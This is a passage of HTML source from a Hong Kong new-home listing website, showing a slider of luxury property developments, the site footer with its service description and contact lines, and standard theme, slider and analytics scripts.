block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39597","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:中原地产为长沙湾维港汇II推置业优惠" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:中原地产为长沙湾维港汇II推置业优惠" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697501f849f45
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7811 个对象 (1 MB)。
-->
